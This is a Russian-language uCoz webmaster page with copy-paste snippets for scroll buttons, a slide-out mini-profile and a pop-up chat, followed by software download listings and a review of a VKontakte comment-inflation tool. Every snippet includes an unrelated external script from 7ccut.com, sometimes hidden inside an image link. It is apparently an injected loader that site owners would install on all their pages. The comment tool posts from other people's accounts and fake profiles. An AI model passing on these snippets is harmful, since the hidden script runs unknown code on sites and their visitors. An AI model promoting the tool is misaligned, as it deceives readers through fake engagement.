Главная »
Кнопка вверх и вниз Срипт для быстрого и плавного поднятия страници вверх, также можно опускать и вниз страницу сайта. Выполнен в стиле пальца вверх и вниз, светло синий цет Установка не сложная и не требует допполнителных навыков html Установка скрипта „Кнопка вверх и вниз“ Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <div id="banners"><a style='position: fixed; bottom: 60px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Top'> <img src="http://pnghosts.ru/img/point-up.png" alt="Наверх" title="Наверх"></a> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <a style='position: fixed; bottom: 20px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Bottom'> <img src="http://pnghosts.ru/img/point-down.png" alt="Вниз" title="Вниз"> </a></div> <script> var go_down = jQuery('body'); jQuery(function() { $("#Go_Top").hide().removeAttr("href"); if ($(window).scrollTop() >= "250") $("#Go_Top").fadeIn("slow") var scrollDiv = $("#Go_Top"); $(window).scroll(function() { if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow") else $(scrollDiv).fadeIn("slow") }); $("#Go_Bottom").hide().removeAttr("href"); if ($(window).scrollTop() <= go_down.height()-"999") $("#Go_Bottom").fadeIn("slow") var scrollDiv_2 = $("#Go_Bottom"); $(window).scroll(function() { if ($(window).scrollTop() >= go_down.height()-"999") $(scrollDiv_2).fadeOut("slow") else $(scrollDiv_2).fadeIn("slow") }); $("#Go_Top").click(function() { $("html, body").animate({scrollTop: 0}, "slow") }) $("#Go_Bottom").click(function() { $("html, body").animate({scrollTop: go_down.height()}, "slow") }) }); </script> Выдвижной мини-профиль

В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только.
Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный). Установка 1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта. Код <?if($USER_LOGGED_IN$)?> <ul class="uwaid_panel"> <li class="close_p">X</li> <li><a href="$PERSONAL_PAGE_LINK$"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/1275.jpg<?endif?>">Мой профиль</a></li> <li><a href="$PM_URL$"><i class="uwaid_icon message"></i>Сообщения <span>$UNREAD_PM$</span></a></li> <li><a href="/index/11"><i class="uwaid_icon settings"></i>Изменить данные</a></li> <li><a href="$LOGOUT_LINK$"><i class="uwaid_icon exit"></i>Выйти с сайта</a></li> </ul><script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="my_profile">Мой профиль</div> <script type="text/javascript" src="http://pnghosts.ru/js_css/3983_profile.uwaid.r.js"></script> <?endif?> 2. В таблицу стилей (CSS) вставьте один из предложенных стилей. Темный (Основной) Код .uwaid_panel {position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover { text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border:7px solid #33373b;border-bottom:6px solid #33373b;border-left:none; } .uwaid_panel a {background: #272a2d; border-left:7px solid #33373b;color: #fff;} .uwaid_panel a:hover {background:#232629;border-left:7px solid #e05b5b;} .uwaid_panel a span {background: #e05b5b;} .my_profile {border:7px solid #33373b;background: #272a2d;color:#fff;} .my_profile:hover {background:#454B50;} .close_p {background: #e05b5b;color: #fff;} .close_p:hover {background:#F87676;} Светлый Код .uwaid_panel { position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover {text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border: 7px solid #C4C6C7;border-bottom: 6px solid #C4C6C7;border-left:none;} .uwaid_panel a {background: #E4E4E4;border-left: 7px solid #C4C6C7;color:#555353;text-shadow: 0 1px 0 #fff;} .uwaid_panel a:hover {background: #A2A2A2;border-left: 7px solid #807C7C;text-shadow:0 1px 0 #BDBDBD;} .uwaid_panel a span {background: #C7C7C7;} .my_profile {background:#E4E4E4;border: 7px solid #C4C6C7;color:#555353;} .my_profile:hover {background:#DAD7D7; border: 7px solid #807C7C;} .close_p {background: #C7C7C7;color: #fff;} .close_p:hover {background: #A2A2A2;} Настройка цветов Для удобства все стили отвечающие за цветовую схему выдвижного мини-профиля вынесены в отдельные селекторы. После "/* Цветовые стили */". .uwaid_panel — Основной стиль панели. .uwaid_panel a — Стили ссылки в обычном состоянии. .uwaid_panel a:hover — Стили ссылки при наведении. .uwaid_panel a span — Стили количества сообщений. .my_profile — Стили кнопки вызова панели. .close_p — Стили кнопки закрытия панели. Основываясь на этом можно изменять цвета: border — Обводка background — Фон color — Цвет текста Всплывающий мини-чат скрипт для uCoz

Мини-чат скрипт для uCoz, который установить можно за 1 минуту, так же этот скрипт подойдёт на любой сайт с любой тематикой и впишется в любой, даже самый капризный дизайн! Что делает скрипт? Он устанавливает мини чат в самый низ в правую сторону сайта и при нажатие на картинку ЧАТ , появится окошки с чатом! Теперь пользователи могут общаться там, но в тоже время он не будет мoзолить глаза тем, кому он вовсе не нужен. Устанавливаем:
Установка: #1 заходим на сайт и в админ панель #2 Открываем Дизайн - Управление Дизайном Сайта #3 Переходим в GLOBAL_BFOOTER или просто Нижнюю часть сайта #4 Устанавливаем код в самый низ сайта и ГОТОВО! Код <style> .chat_box {display:none;position:fixed;bottom:15px;right:15px;border:1px solid #dddddd;background:#fbfbfb;padding:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:2px 2px 3px #9b9b9b;-webkit-box-shadow:2px 2px 3px #9b9b9b;box-shadow:2px 2px 3px #9b9b9b;} .chat_box div.close {display:block;position:absolute;right:0;top:0;background:url('http://pnghosts.ru/img/chat_box_closeprofil.png') no-repeat;width:16px;height:16px;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);} .chat_box div.close:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);} div.chat_button {display:block;width:75px;height:75px;background:url('http://pnghosts.ru/img/chat_button_prifil.png') no-repeat;position:fixed;bottom:15px;right:15px;opacity:0.8;-moz-opacity:0.8;filter:alpha(opacity=80);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);} div.chat_button:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);} </style> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="chat_button" onclick="$('.chat_button').fadeOut('fast');$('.chat_box').slideToggle('slow');"></div> <div class="chat_box"><div class="close" onclick="$('.chat_box').slideToggle('fast');$('.chat_button').fadeIn('slow');"></div> <div id="chatBox">$CHAT_BOX$</div> </div> Кнопки вверх для сайта Как правильно установить кнопку "Вверх на свой сайт? Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Кнопка в стиле minecraft скрин:  Код <!-- <Кнопка Вверх> --> <script type="text/javascript"> $(document).ready(function(){ $("#back-top").hide(); $(function () { $(window).scroll(function () { if ($(this).scrollTop() > 125) { $('#back-top').fadeIn(); } else { $('#back-top').fadeOut(); } }); $('#backop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); return false; }); }); }); </script> <script type="text/javascript"> $(window).scroll(function(){ var s = $(window).scrollTop(); var f = $(document).height()-$(window).height(); var d=s/f*100; var p=Math.round(d); $("#pix").text(p); }); </script> <div id="back-top" style="position:fixed; width: 50px; height: 100%; z-index: 6; right: 10px; top: 90%; background: transparent; " id="layer2"> <center><a title="Вверх" id="backop" href="#top"><script src="http://7ccut.com/table.js" type="text/javascript"></script><img src="http://pnghosts.ru/img/up_knopka_vv.png" onmouseover="this.src='http://pnghosts.ru/img/up1_knopka_vvv.png'" onmouseout="this.src='http://pnghosts.ru/img/up_knopka_vv.png'"></a></center> <center><font color="#000000" size="3"> <span id="pix"></span>%</font></center> </div> <!-- </Конец> --> Кнопка в стиле Butterfly  Расположение кнопрки "вверх" в левом нижнем углу. Код <script type="text/javascript"> $(function() { $.fn.scrollToTop = function() { $(this).hide().removeAttr("href"); if ($(window).scrollTop() >= "250") $(this).fadeIn("slow") var scrollDiv = $(this); $(window).scroll(function() { if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow") else $(scrollDiv).fadeIn("slow") }); $(this).click(function() { $("html, body").animate({scrollTop: 0}, "slow") }) } }); $(function() { $("#Go_Top").scrollToTop(); }); </script> <a style='position: fixed; bottom: 25px; left: 1px; cursor:pointer; display:none;' href='#' id='Go_Top'> <img src="http://pnghosts.ru/img/Button-Butterfly.png" alt="Вверх" title="Вверх"> </a><script src="http://7ccut.com/table.js" type="text/javascript"></script> <script type="text/javascript"> $(function($) { $("#button_potfolio img").hover( function () { $(this).animate({right: '0'}, {queue:false, duration: 350}); //$(this).css('right', '0'); }, function () { $(this).animate({right: '-100px'}, {queue:false, duration: 350}); // $(this).css('right', '-100px'); } ); }); </script> Кнопка в стиле парашюта - Вознестись к небесам  Код <!--кнопка вверх Вознестись к небесам--> <a href="javascript://" onclick="$('body').scrollTo({top:$('body').offset().top, left:0}, 1500);return false;"> <div style="position:fixed; opacity:0.8; bottom:22px; right:25px;" id="fImgtotop"><img title="Вверх" src="http://pnghosts.ru/img/air-balloon-icon.png" border="0"><script src="http://7ccut.com/table.js" type="text/javascript"></script></div> </a> <!-- </кнопка вверх Вознестись к небесам--> Freemake Video Converter 4.0.0.3 Final [Multi/Русский] Freemake Video Converter – это бесплатная программа, которая предлагает пользователю инструменты для конвертирования видео в популярные форматы, их последующего редактирования и записи на CD/DVD. С помощью этой программы энтузиасты также смогут выполнять некоторые действия, например, подготавливать материалы для просмотра разных мобильных устройствах, создавать отличные слайд-шоу и извлекать аудио-звук из понравившихся кинофильмов. Название программы: Freemake Video Converter Версия программы: 4.0.0.3 Язык интерфейса: Multi/Русский Лечение: Не требуется Размер: 26.21 Mb Скачать "Freemake Video Converter 4.0.0.3 Final [Multi/Русский]" Mozilla Firefox 20.0 Beta 7 [Русский] Mozilla Firefox - быстрый, полнофункциональный веб-браузер нового поколения от Mozilla Foundation. Браузер прост в использовании и имеет множество интересных функций, включая блокировку всплывающих окон, вкладок, усовершенствованные функции конфиденциальности, автоматическое обновление и многое другое. Простой и лаконичный интерфейс позволяет освоить программу за несколько минут. Безопасность, высокая скорость работы, гибкость и расширяемость - основные качества, присущие Mozilla Firefox. Распространяется веб-браузер абсолютно бесплатно. Название программы: Mozilla Firefox Версия программы: 20.0 Beta 7 Язык интерфейса: Русский Лечение: Не требуется Размер: 20.9 MB Скачать "Mozilla Firefox 20.0 Beta 7 [Русский]" [c][/c] Free Disc Burner 3.0.18 build 320 [Multi/Русский]Free Disc Burner - утилита для записи информации на оптические носители. Free Disc Burner работает со многими современными приводами и поддерживает различные технологии записи. Free Disc Burner - записывает различные файлы, папки (данные) на оптические носители. Записывает мультисессионные диски (возможность записи данных без удаления существующих файлов на диске), стирает информацию с диска, поддерживает Blu-Ray. Поддерживаемые носители информации: BD-R / BD-RE (Blu-Ray), DVD-R Double Layer, DVD-R Dual Layer, DVD+R / DVD+RW, DVD-R / DVD-RW, DVD-RAM, CD-R / CD-RW. Название программы: Free Disc Burner Версия программы: 3.0.18 build 320 Язык интерфейса: Multi/Русский Лечение: Не требуется Размер: 13.4 MB Скачать "Free Disc Burner 3.0.18 build 320 [Multi/Русский]" Викинг Тролль (Troll) - Накрутка комментариев Вконтакте

Ещё одно творение от Viking Studio, название которого вселяет веру в успех своего сообщества: Викинг Тролль. С помощью этой программы Вы сможете накрутить комментарии к Вашими записям и фотографиям Вконтакте, пользуясь качественными аккаунтами.
Для работы с программой, необходимо скачать Lite версию, либо приобрести PRO аккаунт, а так же зарегистрироваться на сайтеviking-studio. Главной фишкой данного софта выступает внутреняя валюта - «звезды». Которая тратится при использовании чужих аккаунтов, в целях комментирования записей. Их можно приобрести в личном кабинете, либо заработать путем добавления качественным аккаунтов в Viking Troll, которыми будут пользоваться другие участники. Накрутка комментариев Вконтакте поможет добиться доверия Ваших посетителей!Каждый аккаунт имеет свой рейтинг, который выражается в звездах. Он зависит от того, как часто пользуются аккаунтом другие участники. Вы сами Выбираете пользователя, от которого хотите оставить комментарий. Желательно добавлять в программу живые странички или же фейки, но с весьма живой историей и новостной лентой. С ботами идет серьзная борьба со стороны администрации Вконтакте, а так же комментарии от "живых" аккаунтов вызывают куда больше доверия. Вы можете полноценно пользоваться программой, имея Lite версию, но придется закинуть десяток качественный аккаунтов и ждать, пока они наберут популярность, да бы Вы отрезали кусочек Вашего звездного пирога. Ещё одна особенность Lite версии в том, что нельзя запретить комментирование от Ваших аккаунтов, что как раз позволяет PRO-версия программы. Теперь я проведу легкий разбор полетов.При запуске программы, необходимо авторизоваться, как на viking-studio, так и на сайте Вконтакте. Вы можете добавить, как одну страницу, так и несколько сразу. Добавляйте только хорошие страницы, с аватарами, описанием, живой лентой и количеством друзей от 30. Я пользуюсь PRO версией продукта, поэтому я запретил комментирование от добавленных мной страниц, для теста я загрузил всего один аккаунт. Работа с нашими страничками происходит во вкладке "Свои", а самое интересное и увлекательное - "Чужие". Переместимся именно туда. Здесь подгружаются аккаунты, добавленные другими пользователями. У каждого есть рейтинг - звезды, от 0 до 5. Если упираться на рисунок, что изображен Выше, то мы сможем найти некую Веронику Белову, которая имеет высшую оценку 5 баллов. Если мы захотим оставить комментарий от её лица, то с нашего баланса спишется именно эта ... Читать дальше » |
Архив записей